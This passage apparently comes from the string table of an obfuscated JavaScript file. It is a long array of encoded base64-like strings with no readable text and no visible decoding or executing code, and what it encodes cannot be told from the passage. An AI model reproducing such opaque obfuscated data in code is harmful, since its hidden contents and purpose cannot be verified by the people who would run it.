v','rei0tvrvnuXdzdrIrtr3sNLRCLnPz3DLrfzOt0n3BMmW','BMjSDfLzEwnWsZbVB01izZjprfvZsJnor2fduw5lu3rl','vJfgrwjgyZnJr1jsvti5t0P5D25wmuv2wKzorgiXtNzr','zdbsqKP5D25wELKZwtfgwvPSwMLwEwnZsJjWrgiYoxvp','EwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLi','mwXfy1nJC0OYourHm1PyvvvsEvz6zhrkExDUvNPsAeSX','rK0ZzunJCeSWB29nsgCWtvDzC0P5tKzvvw9Us1n0s0Te','ChbkEwTYu2LND2vey3Pnq3DUt1C1u1DPy3blmg9VtuHN','y3byu2D3zurbCeXeqJrAq2TWudnJnLOXDfzlrei0tM1w','mfjwvMXtEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','sNLSD1uYz25lu3rls0rcne5TsM1mq2rVvLvAyKP5A3jt','s0rcne5QwMXmq2q0yKC5r0P5A3jtAwD3zurNm01tD25j','turrC0OXvLjoA1LUs1n0s0TeqJrnBvzPtenKvLLvDhLk','ovLtvMrsyKDsu1uYouXkExDUvJfcC1KXuKTomLjsyLD0','BKTtDeTlrei0tMPvmKXdzdftq1PcsNLRCLnPz3DLrfeX','EvjjsxPjBKTtDeTlrei0tMPcBuXdzg9KrgrqsNLRCeT5','B29nsgC0tKrnC0P5uLrom2DUs1n0s0TeqJroBvuXtenK','u3HhtevJC1ndBdDKBuz5suzJovzQDhLAwfiXy200z1OX','vgeYA25mq2r2t0D0nvyWoxbLwhbOsNL3BLz6vMfArK5U','A2nUtenKrMjxowTKvu52zdjSEeP5D25zmKPlwtbZEMnh','s1n0s0TeqJroEMCWtenKB1HvqLjkEwTYu2LND2vevtvA','zeXkExDUuvDsnvqWvK9rEwnZsJjKwvzhBhDIvZLPsNL3','uKHrmJH5sNL3BLz6wtvnmNm0ytncwe5hvw5mq2rytKHS','z3LpvgnZsJbSnwnUuw5lu3rls0rcne1QyZnmq2nTzvrS','mvfVtuHNmK4YuxnkEKjAv1zzBKTwmg9Amxrvs0rcne56','B29nsgD6turzC0OXqxPnrKLUs1n0s0TeqJrnvfuWtenK','zfHvrezjvNPKmfKXrLrHmdbUtenKBLuYowTKrZf2uM01','yZfAA1zxmxjuu2nZsJfKufDTuLnIvZLXyvrOCLjPy3nk','BLz6uNHuBgmYuw1os2mZrw5mq2rUvtj0mvyXqLvsmwmY','BKXdzdnnBfPRvvDKAvDdy3nkmMr4yLm5rMjxDfzkExDU','tenKwfvyqMPurwHVwKu5vgeWng5mq2rQyLD0nvyXqKDz','EwnWsZbVB01izZbomKLZsJj3D0Phog5lu3rls0rcne56','A1uYtMHkExDUzezoCLqXyZjKr05uv1DfBKXdzfHoELjo','B01izZrnr1vZsNLgCMfitw5lu3rls0rcne0Yttjmq2rk','vMH5sNLRCLnPz3DLrfeZtLn3BLOXmvLJAwnWsZbVB01i','zfjrBu5vv21sAW','BMnvtNjHrMrsttjsvu1hntvLBe52yw5ovgeXwLHovu12','sgCYwwPfC0P6zevnAMTUs1n0s0TeqJromK5OtenKnvzw','C0OWCgjHEuvUs1n0s0TeqJrpreK1tenKsLLxChvkEwTY','vujWvwLJCeSWB29nsgCWt0DzC0OXvMHtm0LUs1n0s0Te','neP5A3jtAwD3zurvELPdD25xvZeXsxLJCeSWB29nsgCZ','AK55D25krgnSuLnJCeSWB29nsgCXt0rNC0OYAgrrrKvU','tuHNmvPuqxnkmfPVsLDfBKTtA3jJr0z5yZjwsMjUuw9t','weP5D25Ime52wLzJmwfhtKTtsfvUtenKwe5uqK5wEMrp','uLDiCeXkEwTYu2LND2veyZfoExDUyw1WALfty3blmg9V','rLK0ytaWBKXdzfHvA2H4vNPAu1PfmvrImMTUtenKwe4Z','u2LND2veuMTnExDUv1CXmuL5y3blmg9VtuHNmvLuA3nk','D0P5A3jtAwD3zursBfPPD25orZHRwwLJCeSWB29nsgCX','sLHorvPQvLzJBG','sLHuq01Us1n0s0TeqJrnvfuZtenKsLLxChvkEwTYu2LN','B01izZnor0LZsNPsv1jvz25lu3rls0rcne5usM1mq2nW','y25mq2rytKu5uLz6wNnArK5yyvnJC0OZBeLwmwr6zdbZ','rZbUtenKAvDREhLzme52wMLJC0OXyZjABMX0vti5Cfz6','wwXsB1riA25mq2ryvwTAA1vxmxzIv2HuytjZBKXdzfHo','tuHNEfL6qxnkEveZsLvvBKTtDeTlrei0tLrnEKXdyZns','mej4yw1RBKTtDeTlrei0tMPvm0XdzffIAvzusNLRCLnP','sKvNEe9dy3blmg9VtuHNELPxtxnkmLP2t1vZBKTtDeTl','m0Pvvw5lu3rls0rcne5TuxPmq2rwwvv0EuP5A3jtAwD3','sMXmq2rwwvv0EuP5A3jtAwD3zurJnfPPD25krwD4t0nJ','uuzfBKTtDeTlrei0tKrwBeXdzhfHBu5csNLRCLnPz3DL','mK52yM5sCgjUvMXpmK5OyZjvBK15yZzJBvyWzfHkDuLe','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','q2r6sw5lu3rls0rcne5ertbmq2rhyunwAeP5A3jtAwD3','t0CXseP5D25wELzSuvzJmK0YuKTKvK1UtenKr2nQtMPw','s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqYwvHjz1rumu1m','wNbzmwmYvw1otvDvC25mq2rOy1zkALnUwMTzmhHOsNL3','EwnZsJfKuMrPovHvsgHRu2XoDMjty3nkmLu0ytbOwfvT','uwnSrw5yvdfTzfC1AMrhBhzIAwDWztnkBgrivNLIAwr1','CLnPz3DLrgrOwKn3BLDwCZrnAwnWsZbVB01iz3LArgTZ','tenKwe5SqNPzvu52u2XJmgfty3nkm1zAvM1oufeYow5H','wtnsCgiYng9lwhqYwvHjz1v6mvnmrwm5yM1wm0LfvMjl','Dvz5y3nkmwrrwwXgwfvhEgTvvZf2t1nJC0OXzffIBNby','C0P6zevnAMTUs1n0s0TeqJroAKzOtenJCgngtM9kEwTY','D2vevMPnu3DUtuzStwjdy3blmg9VtuHNELPuwxnkEu5n','Bu5nvJiWBKXdzhLIv3rgyZfSyvPfoxHkExDUy3POCLmX','seLUs1n0s0TeqJrnvgCWtenKngjhouDkEwTYu2LND2ve','C1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4EvCXww9nsgD5','BePHsNLRCLnPz3DLre01wML3BK4WuxLpu2nWsZbVB01i','yZbkExDUvNPwAvzxsNrIm0jytKrNBKXdzfHovuPRvvuX','uNLJC0OWrxPmmLjlttjWnuP5D25Ime52utjOrgiXAfHo','AePlrei0ttjnEuXdzfPnm2nQsNLRCeSZqMHJBK5Su1C1','zffpwgnUtenKrK1RnwTvBMrXyMLJC0OZtM1vm0y0yLC5','y3blmg9VtuHNm1PetxnkEMX1vwXVBKTtDeTlrei0t0ro','turnC0OZBfzywefUs1n0s0TeqJrnmLe0tenKvLLvDhLk','s0rcne5htxPmq2nQsMXWuuP5A3jtAwD3zurkAe55D25j','Dgrttw5lu3rls0rcne5uqtvmq2rruZb0EuP5A3jtAwD3','Dw5KzwzPBMvK','y3nkmKz4u21ov2qZqMPtBKvUtenKC1uYDhLwmdK1ttng','rfeYDhnLwfjVwKzcEeP5D25Hme5YzvzKu2nuqJfsEwnZ','ELzWsNL3BMfStNzrBgmXuw1os2nQuw5mq2q1y2XOELPe','BgfgyZjtBvjuwLrNBKXdzfHvA3r4zurODLuXzffsEwnZ','rKfHvKLUs1n0sW','BgvUz3rO','ngiWnurprZH6yuzJBKXdzhPpr3q2vNPsB1KXtKPtEwnZ','u3rls0rcne1xrMXmq2mWvMTwsuP5A3jtAwD3zurrnu55','mfzsu2LJCeSWB29nsgD5tKDnC0OWBdvJBLfUs1n0s0Te','sNL3BLKWCgHHwgXuyta4BKXdzfHovtvRu1DJELKWBePA','AwD3zurrEfPdD25uvZKYu2LJCeSWB29nsgD6t0DzC0OX','mwmXwLvSwe5RsMTuBK13sNL3BMvgBeLoBtb6wLnJC0OZ','y25mq2ryvvvAALnyuKnArtfeytiWBKXdzfHvvgXZvNPs','BKTtDeTlrei0tvDvmeXdy2PkBhbrsNLRCLnPz3DLrfjQ','vuHfBKXdzhDKvMrAuLvoCLzPy3nkmwrrtLzcwe5vsMPu','sKDjBKTtDeTlrei0tLrAA0Xdzg9wvvPIsNLRCLnPz3DL','q2rsv0HWteP5Bgrlsfi1y0DwDLPPqJnHvZvRyJnJC1eX','CLnPz3DLre5Pt1n3BLvvqNbvAwnWsZbVB01iz3HArffZ','wfvUuMTvvgH2vJi1rgf6z25mq2r4uJnAALLxwNrkExDU','tuHNEK1usxnkmhbIyxLfBKTtDeTlrei0tKDvEeXdyZvI','mhreyw5Krgj6z25mq2rytJfoA1z6utnArwX6zfnJC0OY','sNLRCLnPz3DLre0YwxL3BMnSze1jEwnWsZbVB01iz3PA','qKrkExDUuvvoDMmXyZbprKjyvw1fBKXdzfHvvZb2vJfg','tMXtvZuWs0vRBW','sNL3BMnftNjorMrszw1Awe5Qqw5mq2rRuti5mMjTmxzK','Ee9uvxnkmMGWtJa4BKTtDeTlrei0tM1gA0Xdzg9Krgrq','qMjxowHKAMH2yLDKEeP5D25JmhbtwtaXvgiXChbsEwnZ','sNL3BLjytNrHA1f3yvnJC0OYEeXKr1juwNPsDKP5D25H','yLzKEvLty3nkmwrttLDowe5QtMPvmhHesNL3BLyXqxzz','twLJCeSWB29nsgD4wM1vC0P5wJvpvJbUs1n0s0TeqJro','Bu5StenKufnitMrkEwTYu2LND2vewMXpu3DUwJeXwwnP','wvDKweP5D25wmdLftKzJmKWYtLrIv3mWsNL3BLPRAhDz','z3DLrfv3wKn3BMnQqtrpu2nWsZbVB01iz3HzAKfZsJbc','B1zvwMjkEwTYu2LND2veyZvnu3DUu1DgCwjPy3blmg9V','A3jtAwD3zurvEvPtD25xvNm0twLJCeSWB29nsgD5wwPR','vtfJme5gBfHvBMTUtenKB09hDdfwmdLuwKHgAeP5D25J','ExDUu1HSEwrdy3blmg9VtuHNmvKYvxnkEveZsLvvBKTt','Bu5xvJbWA1iXy25mq2rUyLC4nvPhmxzLvMmXzfnJC0OY','C0OYAhrImMrUyLC5tLz6zerkExDUvNPsvu5TtLrHmLPy','D1yXsxzzmdL0ytnJBKXdzhbJwfjQu1HgB1KWowHkExDU','u2nZsJi5rgj6zgTprZK2vNPvmeP5D25wmuyXwvzKuvnT','yuyXqvvty3blmg9VtuHNmLLQuxnkEvjutJnNBKTtDeTl','BhPmrvK5wM5wDq','sgCWtJjzC0P6qLPxvLLUs1n0s0TeqJror0PRtenJmgj5','tgnPy3blmg9VtuHNne5uwxnkmMGWtJa4BKTtDeTlrei0','tKjkEwTYu2LND2vestfzAxDUvurnD1vPy3blmg9VtuHN','mg9VtuHNEvPQwxnkmuj1sLznBKTtDeTlrei0tKDfm0Xd','yZa1A1vRtNzsmwrty1nJC0OXzfjowfzyvuzsufyXrNHk','rMmXwKDos1z5y3nkmJvjwvrgm09hDePkExDUvJfcyvKW','sgD4wvrNC0P6uNzkr0LUs1nZBLKYvw5yu2H6tenJBKTt','z3DLrePPtNL3BLvvqNbvAwnWsZbVB01izZrorfLZsJnk','y3blmg9VtuHNmvPuvxnkmNbXwtbfBKTtDeTlrei0tJjf','m01Py3blmg9VtuHNEfPQtxnkm0PyvennBKTtDeTlrei0','q2nQuLzgs0P5A3jtAwD3zurzEK15D25JBgrnsxLJCeSW','CZrAvZfYv0zKufPty3nkmwrsvg1su2jxohzAA05Yt0nJ','yw14weP5D25wELK1utjzngj6BfHvrxnUtenKmwjxC3PA','rgH2vtj4Dgj6uLHorgDUtenKwe5QuJnwELzxwKzctLLt','mfmYng5yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiX','u2LND2vewtrpu3DUzdi1Bfzdy3blmg9VtuHNm1Putxnk','mLjTuKPKmLvUtenKmvPPowTwvtfrtvnJC0OXzfnKwezy','CLnPz3DLrgCWtvn3BLvwAdztEwnWsZbVB01izZjorgnZ','mLuXqLHorNbRvM5gseP5D25HrZf2zvDAvgiYAfHoELfU','mgHAt0nJC0OWstrHmKPyvhPOm1yXqLbkExDUvJa4EfeX','wM1nC0P6qLPur3DUs1n0s0TeqJrov1K1tenJA1ndtxLk','sgCZwwPJC0OYzgrxseLUs1n0s0TeqJrprfv3tenJD1Dv','ru52tKzKu01dy3nkmwrtzgPowfqWnwTwvK52vLnJC0OY','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjovbu','q2royJnAs0P5A3jtAwD3zurnELPtD25tv0zXyMLJCeSW','r05oyLC4m1Phrw5mq2rytNPguwfTmxjpvMmYzfnJC0OX','mdLjyZeWBKTtDeTlrei0tKDoAeXdzePzv3b1sNLRCLnP','D25zAKPSsZnnna','vdjWmLyWoxHkExDUzw1vmfzyzfrImNDUtenKwfvUCffw','AwD3zurgALPtD25krwDQtwLJCeSWB29nsgCXtMPzC0OX','EMrVwKvNngiWz25mq2rhzuDsA1mWmxvnAwnZsJbkDgiW','A25mq2ryvwTAALiZtKnArxb0ytbNBKXdzgTKvuPRvM5N','vda1BeP5D25wmdLPwtfJm2fhtKTuv2TUtenKwfvxntjw','r01ZsNPsv1jvz25lu3rls0rcne16yZvmq2nRtNLwrKP5','r2XtsNLSzeTiAgjrvJfItuHND1HtA3nLrNrcwfzZD2ve','rgCXtwL3BMqYnwXwq2nWsZbVB01izZnnrgDZsJfcDuPw','vwPoALiWz3PArKjeyxLZBKXdzfHor0KZwNPODLeXyZbv','yM1wm0LgsMXAmfy0y0nOBLCXuw9nsgCYwvDfC0OXA3PK','m1n5y3nkm0f4tdjste1QuLnkExDUyJjsmfKWBe9Kr05q','rei0txPjEeXdze5Im1PlsNLRCLnPz3DLrff6wML3BK1g','BeXkEwTYu2LND2vevMPou3DUvevkm01Py3blmg9VtuHN','veDoveP5D25LAK50vuvsvgj6sw5mq2rev0DVmgfQtKrk','r2fduw5lu3rls0rcne1uwMXmq2r5vJb3AKP5A3jtAwD3','mu1PD25vvujWvwLJCeSWB29nsgC0tLrNC0OXBhrKu01U','ww1srgiZtLHosevUtenKwfvtowTwBe52sZfJmLfTtLbw','zurfmfPtD25pvZvtv2LJCeSWB29nsgCXtxPRC0P6uNzk','BgrkEwTYu2LND2vesxLoq3DUwJeXwwnPy3blmg9VtuHN','yZfoq2nZsJfJmff6zfHorLPQuJbKDeP5D25zA052tJjK','q2nZsJfKuLrTuKHrmJLiwJboCLrty3nkmwmYyKDou1LS','u3DUuM1NBfLty3blmg9VtuHNEu5euxnkEu1Tv2XbBKTt','EKjPtenJCgngtM9kEwTYu2LND2veuxDpq3DUv1CXmuL5','qxPmq2nOytjOEKP5Bgrqv2rIvfnND2vewtjpu3DUtuzS','oxPwmdGWsNL3BLPfCZbuwgr0ytiWBKXdzfHvrZvHvJfg','D25wELPxwKzst1vTtLbzv0vUtenKq09hDeTwELj3wtfg','AhPmsfvZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDw','BKXdzfHvsePdyKrgsvf5y3nkm000ytfAwe5fCgPur05O','y0voDLzxDhrIEKPytNPNBKXdzgXKvtvQu0CXDMrhowHk','tvn3BMvhEe9nq2nWsZbVB01izZfArgDZsJfctfmZsw5l','wvzoDK5xDerImKzytKvJBKXdzgLvmNr6vJfkAfzfwNHk','wMTwvMrOsNL3BMjysK9zmdLHttjovfz5y3nkmwrtww5O','rei0twPnEeXdzfjrr2XtsNLRCLnPz3DLrfv3tun3BK1g','vfrOCMvPy3nkmJvyuM1su1eYotvwmuzWsNL3BLjQAhjA','rei0tKrcA0Xdy2Ttreu0sNLRCLnPz3DLre01t1n3BLDu','zuCWBKXdzhLwmdvQu0voDLPxwKHkExDUvNPwnwfgyZfx','mNrisNL3BLz6wtfwBtfuyJbOwe5hvw5mq2ryvdnksvyX','tNPRmuXdyZnsreK1sNLRCLnPz3DLrfv6tKn3BKLxDg9J','qLjkEwTYu2LND2vertjnu3DUuM1NBfLty3blmg9VtuHN','y3blmg9VtuHNELL6txnkELj2sKDjBKTtDeTlrei0t0rg','uKLIvZL2sNL3BMfuAhzrvZG0yJjWwe5Quw5mq2rOvJa1','tuHNmK1urxnkEMrftwPRBKTtDeTlrei0txPsBuXdzdrI','vfrrBKXdzhLxAZLZuLv0EeP5D25svK5YwLzJm2nhtK5J','s1n0s0TeqJrnmLv6tenKuLDiCeXkEwTYu2LND2vesMHn','strIEKjytMTkALuYrMXkExDUvJfgD1PfnxrImMrytLvA','ExDUzw5zmfDiAerImfLUtenKA2riqMTwA052u2XKufLt','BLjRtNjJBKjeyNPkAgnty3nkmJv5ttjovvPgsMPuBuvU','reK1wxL3BK1gBe1Iq2nWsZbVB01izZnov1vZsNPcwLrh','EKzStenJD1DwBfDkEwTYu2LND2vezZfzExDUsKvNEe9d','tKrrC0OXqNvkvK1Us1n0s0TeqJrov0K1tenJD1DwBfDk','q2rdt0D0q1yXrJfHrMrrtunJC0OWtxPsrxa0yLC4DKP5','BKTtDeTlrei0tKrgBeXdzg5yvMH5sNLRCLnPz3DLreuZ','B2jQzwn0','zunJCeSWB29nsgCXtvDvC0P6uLDsvwDUs1n0s0TeqJro','uK5prZLvsNL3BLz6vMTzmgH4zg5wAvj5y3nkmJLeyta1','vwLJCeSWB29nsgC0tvrjC0OZsxDprgTUs1n0s0TeqJrn','t1vZBKTtDeTlrei0tNPzneXdy3DxvxHZsNLRCLnPz3DL','m1PlsNLRCLnPz3DLrfjRwLn3BK1gBe1Iq2nWsZbVB01i','s0P5A3jtAwD3zursA1LtD25HrLzhv3LJCeSWB29nsgD4','rei0t0rbEeXdzhLwmhDQsNLRCLnPz3DLrgCYtLn3BLDw','mxjrvMrqt0DowfqYA25mq2r3v0HsA1rwtNzvvMrrzvnJ','versCuP5D25KA05Yv0vjngeWnvHvrxbRvdiXDLDwzfns','t0D0DuP5D25IBLv6wKzfEvuWuw5mq2ryvwTkA1rRtNzH','D25tBhrYsvnJCeSWB29nsgCXwKrvC0P5uLrom2DUs1n0','yZvIBePHsNLRCLnPz3DLrePStML3BKKWvLjtAwnWsZbV','sNL3BLOWtNjovMmXv21osLrUrw5mq2rytMPbm1z6wKTA','mNrusNL3BLyXqLvomwmYvg1ouvuYCZfkExDUvNPKEfiX','sNLssuL6sw5lu3rls0rcne1Qstvmq2rwwvv0EuP5A3jk','q2r6wLvWA1mWEhLlEwnZsJfKugnhtKPJAtLRvvCXCLrt','DeTlrei0twPjEuXdzdvwvJf3sNLRCLnPz3DLrfzOwxL3','wLrfC0OYzgrxseLUs1n0s0TeqJrnAKv3tenKwLD6z3Lk','wwL3BMmWwM9kq2nWsZbVB01iz3LoEKLZsNPcwLrhD25l','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ovnPz3DLrfe1wML3BLfirNfHu2nWsZbVB01izZnnEK1Z','u2nWsZbVB01iz3PArfvZsJb4q2r6sw5lu3rls0rcne5T','tJbWA1zusLrkExDUy2XoDLqXyZbwmNryvuvnBKXdzhvt','sgCYwwPvC0OWCgjHEuvUs1n0s0TeqJroBvKZtenKBwj6','EKi0txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2ve','DeTlrei0ttjvnuXdzffnEKjtsNLRCLnPz3DLrfeZtwL3','ELyXsMfzmhm0ytjjBKXdzhfLqZLRu21vmfj5y3nkmJf6','ALvfzdvkExDUy0CXCMvwzfnxrvzytJbJBKXdzfHomNby','muPTtKzKuvrTuLjrmJGZsNL3BMjvtNjlmwmWv21ovvrv','C25lu3rls0rcne1Tutjmq2rAv3PNEuP5A3jtAwD3zurv','CeSWB29nsgCZttjvC0OXvMHtm0LUs1n0s0TeqJrnELf3','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','wxnkmMHwuMXZBKTtDeTlrei0tMPbD0Xdzg5yvMH5sNLR','EKjtsNLRCLnPz3DLreuZtvn3BKLxDg9JEwnWsZbVB01i','vLHuELuWvNPwCeP5D25wmdGXzwXKu1rTuLfvmJGWsNL3','D25KmJvSvKnJCa','tLHomMHQveHsAeP5D25wmue1uKzKuvDTuLrLrvPQvg5K','sNLRCLnPz3DLrfuYt0n3BLjTz2Xzu2nWsZbVB01iz3HA','DeTlrei0tLDABuXdzfbtse5KsNLRCLnPz3DLre0Wtvn3','ww5lu3rls0rcne5Tutvmq2qXu0nAqKP5A3jtAwD3zurA','u3rls0rcne9ertnmq2nRtNLwrKP5A3jtAwD3zurvmu1d','n2zxwJfIBu4WyvC5DuLhB29JAwW3zg1gEuLgutLtAxH6','zgLLrvPQu3PODMmYAfHkExDUvNPwsfvUwKrIELPXuNLJ','vfPhsNLRCLnPz3DLrfuXwwL3BKPfz3Hpq2nWsZbVB01i','A3jtAwD3zurwA05PD25ABtG1u3LJCeSWB29nsgD6wvrf','ELz3wtaWEMfty3nkmwmXzeDovLDRAfHImKvUtenKDvuY','D0P5D25wmuPTwwXJm2nhtKLKALfUtenKwfvfAe5wEMrH','tw1jmeXdzfftmhr5sNLRCLnPz3DLre01wwL3BLOXmvLJ','uNLJC0OWuNrHmgHyvdnOALngtNjAEwnZsJi1DgeYvLHv','C0OYsNrHmwrytMTWALzQtLbkExDUvJfbnvrSyZbsBu5q','zgPsEMHYwKnJC0OXzfjwmMW1yLC5tvyXrJfkExDUvNPK','mfz3vti5DLz6uMHkExDUvNPwsfiZutrIExr2uNLJC0OZ','y25mq2ryvdjgu1yXqMfArtf4zvnJC0OXyZbJBhbRt0DZ','yMTwwfvguJzwmdLusNL3BLLuAhjKvMrruw1otLeYDfvk','ufz5y3nkmwmWuZnwwe4ZuMTwBveWsNL3BLeYmxjpsgrO','zurnEvL5D25wvKuYuMLJCeSWB29nsgCWt1DvC0P6zevn','odvwELzVwKuWngiYBhbvmJLxwxPODLrwzfbsmvfUtenK','u3PfneP5D25KAK5yyvvArgiWsw5mq2rytKDgrLz6wNDz','mujftLzKuLrTuLDIvZLRsNL3BLjRCZrHBMHeyNPJBKXd','v1rom0L5y3blmg9VtuHNmLLuA3nkELj2sKDjBKTtDeTl','mu5TvNPsr1KXrKTnq2nZsJj0vgeWuLHuEMHAuKvJBKXd','rei0tM1znuXdzg9wvvPIsNLRCLnPz3DLrfL3wwL3BLnx','sw5lu3rls0rcne9erxHmq2q0yKC5r0P5A3jtAwD3zurN','twPREKXdzg5yvMH5sNLSzfbvB29nsgC0tM1vC0OWmxzK','qJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqW','DeTlrei0tw1jEq','tMTnu3DUzuD4DLjPy3blmg9VtuHNmLPurxnkm2HZvgPb','BLrfsJnnAwnWsZbVB01izZbpr01ZsJfgwwvRC25lu3rl','wgq2vw5gDeOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0CKT5','yxPzBKXdzhzprZLOwLCXDK4XyZbnq2nZsJnwtgjhuK9n','EwTYu2LND2vevtfAq3DUvuC0Bfv5y3blmg9VtuHNEK1u','wgTUtenKq1eYDdbIvK5YwtfKu2nty3nkmwrtyKDot1Dg','B2rwDe1lrei0tvrKA0Xdy2ToEvzgsNLRCKOYz25yu3H6','sgnty3nkmJLeytbKwfvdowPvmu5YwvnJC0OXyZjIBxby','DeTlrei0tvDwBeXdzdrIrtr3sNLRCLnPz3DLrePRwKn3','tenKDvruzgTtv2rewLnJC0OZAZrHEK5yvuvAALruAhjs','C0OWCgjHEuvUs1n0s0TeqJroreK1tenKBLHwAhLkEwTY','qKP5A3jtAwD3zurjEu9dD25HsfeZvhLJCeSWB29nsgD5','z3Lnq3DUvvvcCfvPy3blmg9VtuHNEK5QtxnkEvjjtvrN','tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25z','zgPvve5usNL3BMrvtNjArMrttdjou1eYC3LkExDUvJfg','ytjgmfPiqMTvBKvUtenKwfvRAdvwELL2wKu4ngiYng5m','qJrovgrStenKBwj6BeXkEwTYu2LND2vewxLoq3DUwM04','C0OXyZftmfjytLroALuXzhrkExDUuMXoCK9yzePAr1jw','vJfjmwfSzfjov2XyvdjvBKXdzfHorwruvNPAD1PgqJrp','s1H0ALLytMXkEKfUt21ADMnPAdjzweLNuvqWD2vestDA','CZrnAwnWsZbVB01iz3HAAMTZsJfctfmZsw5lu3rls0rc','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','sZbVB01iz3LnBvfZsNLorLvvB25lu3rls0rcne0Ywtbm','q2qXvJa5vMqZvNHkExDUvNPsv1PfD3DvBu5qv21vBKXd','t0n3BLrxotjtAwnWsZbVB01izZnAALvZsJnwsuPRrw5l','y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLc','yLnPz3DLreK1t1n3BLqWAhPyu2nWwfqXBwrxnwPKr2X2','q3DUtuzStwjdy3blmg9VtuHNmu1xrxnkm05hyunrBKTt','sJHMse03zLn4BfCWB29nsgCWwMPvC0P6qLPxvLLUs1yW','neWYuLzKALjhsNL3BMjurMfzmdfeyNPgCgnty3nkmePe','v1vZsJfREMr5tw5lu3rls0rcne16qtbmq2rrtxPcu0P5','D25lu3rls0rcne5etMPmq2q1vLyXD0P5A3jtAwD3zurf','wfvirw5mq2qXvti5ALjStNzvwej4sNL3BLjRtNjnBve0','rePPwxL3BKPfz3Hpq2nWsZbVB01izZnAv1LZsJnor2fd','sJbwwu9gCdfnrefUtenKDLj6qK5Lvu5YywLJC0OYnxrI','q2r1zfC1u1PfCfbHmwmWvg1ose9hDfHLvu52ytjsAeP5','zgTzu3DUs1Hcvgfdy3blmg9VtuHNEvLuz3nkmuf6tuzj','sKnJCeSWB29nsgCYwKrjC0OXBhrKu01Us1n0s0TeqJro','sxDpu3DUyKrbA2j5y3blmg9VtuHNEvPQz3nkEvO1t1yW','AwD3zurrmK55D25jEvPHvunJCeSWB29nsgD4tMPNC0OY','EwnWsZbVB01izZnoAKLZsJfctfmZsw5lu3rls0rcne9e','sgCWwvDzC0OXrLLLA3nUs1n0s0TeqJrnELPStenJA1nd','vejOtenKr2fdvMHkEwTYu2LND2vevtjou3DUtKC4A1LP','Eu1QrtvABhnUvKv4DgnUqNfkmta5ufqXmwjTuMXABwX1','nwnUuw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','ytfKuMjty3nkmwmYt1rgB1uYDhbwEMrisNL3BMjiy3zA','q3DUtKzArLndy3blmg9VtuHNne0YvxnkELj2sKDjBKTt','utj0vvz6uNbkExDUyJiXDLPxwNrIELzytJbnBKXdzg9v','BhnUs1n0s0TeqJrnELv6tenJALrfwtnkEwTYu2LND2ve','AgPvBe52vLDKEeP5D25wELPvtM10vgiXwLHoEKfUtenK','A0P5BgrlsgnZsJfVBKTuohDLrfzOt2Pcne4YrxnKEJfU','yuyXqvvty3blmg9VtuHNELPxwxnkmgW1y25rBKTtDeTl','m055D25IBhrzwxLJCeSWB29nsgCXwwPnC0OZsLHuq01U','Evj5y3nkmwmYtJjsve1SsMPwBgrysNL3BMvSBgLur1jn','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5ueqX','twLJCeSWB29nsgD6tKDvC0P6qLPxvLLUs1n0s0TeqJro','s0TeqJrnvgn5tenKmvndwKjkEwTYu2LND2verMXpq3DU','z3Hov1vZsJjWCvKWrw5lu3rls0rcne5uvtbmq2r5vJb3','rgDZsNLSD1uYz25lu3rls0rcne16txLmq2nOytjOEKP5','mg9VtuHNELL6rxnkEu5gvvvVBKTtDeTlrei0tvrREeXd','u2nZsJjKAfDTuKPrmJLqvJfcteP5D25rA2HZwta1DgiX','mg9VtuHNme5uwxnkEu1Tv2XbBKTtDeTlrei0tvrvmKXd','rKiXyvnJC0OZqJrJr05quti5Egnhrw5mq2ryvw5wAfyX','s1n0s0TeqJrorgCZtenJBwvuBgrkEwTYu2LND2vetMHn','y25mq2rytLDOA1riy3zzmu5RzfnJC0OWvtrHm1PytNPo','y3nkmwrsu21otwnPowTtru5YzfnJC0OWwtrHmMXyvhPs','zZjnvgTZsJjOzffgrw5lvJbVsJn3BKTtEdzqvei0tur0','A3jtAwD3zurkBe5tD25omff5t1nJCeSWB29nsgCWtKDr','s1n0s0TeqJrovejPtenJA1ndtxLkEwTYu2LND2vertfz','rei0tM1rmKXdzffIAvzusNLRCLnPz3DLrePRwLn3BKKW','sNL3BLyWoxfLBgmYttjsugjxoxjkExDUuxPOCLfwzfjw','vNrKtZmXALbwohDLrev6tNPjEu1uBg1xEwq2vJb0tfjT','B01iz3Lor1fZsJaXDMrRB25lu3nUzenJC1PwDeTlrei0','tJjjEuXdy3DxvxHZsNLRCLnPz3DLrgmWwvn3BLzxrKXJ','tenKwfvetMPvwezlwKzgDgeZz25mq2ryvwTsqLyXsNDA','rei0txPNmuXdy2PkBhbrsNLRCLnPz3DLrfu0tNL3BMvh','qJroELv3tenKwMjyvwPkEwTYu2LND2veyZjAu3DUvevk','u2LND2vey3Lpu3DUtKC4A1LPy3blmg9VtuHNmvLTvxnk','sM1mq2rVvLvAyG','v2TAweP5D25KBe5YzuzKugruwLHvBvvUtenKmK9howXw','zhLwmhDQsNLRCLnPz3DLre16wvn3BLnxrNfIAwnWsZbV','AfnhwNPHrZf2yxLJC0OYAfrHELjytLHcALvhAhrkExDU','sJa5swmXmg5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbL','utfJmgnhtK1tvefUtenKwfvTuMTwvZf2tdfJmwfhtKXz','we4YAgPtm0P5veDwseP5D25sse5lwtfsrgiXuNvwEwnZ','re16tNL3BMnQqtrpu2nWsZbVB01izZrnrefZsJnSvLHy','sKTwELjHwtbSB2nty3nkmwmWyKDss2qZqMPwA2C0sNL3','sxPmq2q0yKu0D0P5A3jtAwD3zurrELLtD25ABtG